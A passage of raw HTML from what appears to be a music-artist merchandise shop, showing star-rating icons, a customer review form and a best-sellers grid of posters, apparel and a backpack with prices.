  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://subtronicsshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="159" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="193">
    <a href="https://subtronicsshop.com/product/subtronics-gassed-up-design-poster-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/365/conversions/poster504x498f8f8f8-pad600x600f8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Subtronics gassed up Design Poster RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/subtronics-gassed-up-design-poster-rb2306" class="capitalize hover:underline leading-3">Subtronics gassed up Design Poster RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="177">
    <a href="https://subtronicsshop.com/product/godlovesugly-remix-atmosphere-zeds-dead-subtronics-tank-top-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/333/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="GodLovesUgly - Remix Atmosphere Zeds Dead Subtronics Tank Top RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/godlovesugly-remix-atmosphere-zeds-dead-subtronics-tank-top-rb2306" class="capitalize hover:underline leading-3">GodLovesUgly - Remix Atmosphere Zeds Dead Subtronics Tank Top RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="135">
    <a href="https://subtronicsshop.com/product/griz-subtronics-griztronics-design-backpack-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/250/conversions/urbackpack_frontsquare600x600-2-small.jpg?w=250&amp;h=250"
                alt="griz subtronics griztronics Design Backpack RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/griz-subtronics-griztronics-design-backpack-rb2306" class="capitalize hover:underline leading-3">griz subtronics griztronics Design Backpack RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
